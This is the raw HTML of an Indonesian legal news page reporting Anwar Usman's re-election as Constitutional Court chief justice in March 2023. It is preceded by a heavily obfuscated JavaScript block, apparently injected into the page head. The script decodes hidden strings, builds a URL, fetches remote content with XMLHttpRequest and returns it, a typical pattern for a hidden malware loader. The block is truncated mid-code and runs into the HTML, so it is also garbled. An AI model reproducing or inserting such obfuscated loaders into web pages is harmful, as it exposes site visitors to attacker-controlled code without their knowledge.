(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-5995 single-format-standard wp-theme-Newsmag lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Rabu, Januari 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-5995" class="post-5995 post type-post status-publish format-standard has-post-thumbnail hentry category-perkara tag-anwar tag-berita tag-jadi tag-kembali tag-ketua tag-lewat tag-putaran tag-terpilih tag-tiga tag-usman tag-voting" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Perkara" class="entry-crumb" href="https://majalahukum.com/category/perkara/">Perkara</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lewat Voting Tiga Putaran, Anwar Usman Kembali Terpilih Jadi Ketua MK</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/perkara/">Perkara</a></li></ul>
            <header>
                <h1 class="entry-title">Lewat Voting Tiga Putaran, Anwar Usman Kembali Terpilih Jadi Ketua MK</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-15T15:57:46+07:00" >15/03/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Flewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lewat+Voting+Tiga+Putaran%2C+Anwar+Usman+Kembali+Terpilih+Jadi+Ketua+MK&url=https%3A%2F%2Fmajalahukum.com%2Flewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/&amp;media=https://majalahukum.com/wp-content/uploads/2023/03/Lewat-Voting-Tiga-Putaran-Anwar-Usman-Kembali-Terpilih-Jadi-Ketua-MK.jpg&description=Lewat+Voting+Tiga+Putaran%2C+Anwar+Usman+Kembali+Terpilih+Jadi+Ketua+MK" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Lewat+Voting+Tiga+Putaran%2C+Anwar+Usman+Kembali+Terpilih+Jadi+Ketua+MK %0A%0A https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2023/03/Lewat-Voting-Tiga-Putaran-Anwar-Usman-Kembali-Terpilih-Jadi-Ketua-MK.jpg" data-caption="Lewat Voting Tiga Putaran, Anwar Usman Kembali Terpilih Jadi Ketua MK -- Doc.Antar Foto/Sumber"><img width="640" height="366" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2023/03/Lewat-Voting-Tiga-Putaran-Anwar-Usman-Kembali-Terpilih-Jadi-Ketua-MK-640x366.jpg.webp" srcset="https://majalahukum.com/wp-content/uploads/2023/03/Lewat-Voting-Tiga-Putaran-Anwar-Usman-Kembali-Terpilih-Jadi-Ketua-MK-640x366.jpg.webp 640w, https://majalahukum.com/wp-content/uploads/2023/03/Lewat-Voting-Tiga-Putaran-Anwar-Usman-Kembali-Terpilih-Jadi-Ketua-MK-300x172.jpg.webp 300w, https://majalahukum.com/wp-content/uploads/2023/03/Lewat-Voting-Tiga-Putaran-Anwar-Usman-Kembali-Terpilih-Jadi-Ketua-MK.jpg.webp 650w" sizes="(max-width: 640px) 100vw, 640px" alt="" title=""/></a><figcaption class="wp-caption-text">Lewat Voting Tiga Putaran, Anwar Usman Kembali Terpilih Jadi Ketua MK -- Doc.Antar Foto/Sumber</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>JAKARTA</strong> &#8211; Anwar Usman resmi terpilih menjadi Ketua Mahkamah Konstitusi (MK) periode 2023-2028 lewat pemungutan suara putaran ketiga. Proses pemilihan dilakukan secara terbuka di Gedung MK, Rabu (15/03/2023).</p>
<p style="text-align: justify;">Pemungutan suara harus diulang kembali lantaran Anwar Usman dan Arief Hidayat sama-sama memperoleh 4 suara dalam proses sebelumnya.</p>
<p style="text-align: justify;">Anwar Usman kembali menjadi yang pertama memberikan suara dalam voting putaran ketiga ini. Kemudian disusul Arief Hidayat, Daniel Yusmic Pancastaki Foekh, dan Enny Nurbaningsih.</p>
<p style="text-align: justify;">Selanjutnya Manahan M. P. Sitompul, M. Guntur Hamzah, Saldi Isra, Suhartoyo, dan terakhir Wahiduddin Adams. Setelah itu dilanjutkan penghitungan suara.</p>
<p style="text-align: justify;">Dalam putaran ketiga ini, Anwar Usman mendapat 5 suara, sementara Arief Hidayat memperoleh 4 suara.</p>
<p style="text-align: justify;">Pada pemungutan suara pertama dan kedua, Anwar Usman dan Arief Hidayat sama-sama mendapat 4 suara. Sementara ada satu suara yang tak sah.</p>
<p style="text-align: justify;">Sedangkan Saldi Isra telah resmi terpilih sebagai Wakil Ketua MK.</p>
<p style="text-align: justify;">Pemilihan dilaksanakan untuk menindaklanjuti ketentuan Pasal 4 ayat (3) UU MK terkait masa jabatan ketua dan wakil ketua MK dan Putusan Nomor 96/PUU-XVIII/2020 tanggal 20 Juni 2022.</p>
<p style="text-align: justify;">Melansir keterangan pers dari MK, tata cara pemilihan Ketua dan Wakil Ketua dilaksanakan berdasarkan Peraturan Mahkamah Konstitusi (PMK) Nomor 6 Tahun 2023 tentang Tata Cara Pemilihan Ketua dan Wakil Ketua MK.</p>
<p style="text-align: justify;">Menurut ketentuan tersebut, pemilihan Ketua MK dan Wakil Ketua MK dipilih dari dan oleh Hakim Konstitusi untuk masa jabatan selama lima tahun.</p>
<p style="text-align: justify;">Pemilihan dilaksanakan dengan dihadiri paling kurang tujuh Hakim Konstitusi. Dalam hal Rapat Pleno Hakim dihadiri kurang dari tujuh Hakim Konstitusi, pemilihan ditunda paling lama dua jam.</p>
<p style="text-align: justify;">&#8220;Jika setelah ditunda masih tidak memenuhi jumlah tersebut, Pemilihan Ketua MK dan Wakil Ketua MK dilanjutkan, meskipun dihadiri kurang dari tujuh Hakim Konstitusi,&#8221; dikutip dari keterangan pers MK.</p>
<p style="text-align: justify;">Pemilihan dilakukan secara musyawarah mufakat dalam rapat pleno hakim yang tertutup untuk umum.</p>
<p style="text-align: justify;">Jika musyawarah tidak mencapai mufakat, keputusan diambil berdasarkan suara terbanyak melalui pemungutan suara dalam rapat pleno Hakim terbuka untuk umum di Ruang Sidang Pleno Lantai II Gedung MK.</p>
<p style="text-align: justify;">Setelah terpilih, sesuai ketentuan Pasal 21 ayat (3) UU MK, Ketua MK dan Wakil Ketua mengucapkan sumpah atau janji menurut agamanya di hadapan MK.</p>
